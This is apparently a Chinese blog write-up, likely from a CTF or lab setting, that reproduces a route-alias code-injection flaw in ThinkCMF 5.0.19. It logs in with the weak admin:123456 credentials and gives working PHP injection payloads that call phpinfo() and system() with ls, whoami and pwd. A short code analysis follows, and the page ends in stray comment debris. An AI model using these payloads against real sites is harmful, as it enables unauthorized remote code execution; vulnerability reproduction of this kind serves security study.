前言

ThinkCMF是一款支持Swoole的开源内容管理框架(CMF),基于ThinkPHP开发. thinkcmf5.0.19 这个版本后台提供路由自定义,其中路由的别名对单引号缺少过滤,导致引发漏洞。

文章也会在这里同步

0x01进入后台

进入后台路径为:http://ip:port/admin

0x02我们这里使用弱口令登录

账户密码:admin:123456



0x03进入添加分类页面

依次进入

1、门户管理

2、分类管理

3、添加分类

分类名称随便填



分类别名输入poc:

1'=>array(""),phpinfo(),'2

描述随便填



添加后,点击勾,点击显示,出现如下页面

复现成功



获取flag命令:

1'=>array(""),system(‘ls /tmp’),'2

获取system()命令:

1'=>array(""),system(‘whoami’),'2

1'=>array(""),system(‘pwd’),'2

0x04 利用过程与分析

这个版本后台提供路由自定义,其中路由的别名对单引号缺少过滤,导致引发漏洞.

将payload插入数据库,写入data/conf/route.php文件

程序的入口是index.php,在index.php中\think\App::run()执行应用。

在App.php的run()函数139行,执行sef::exec();

679

679

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?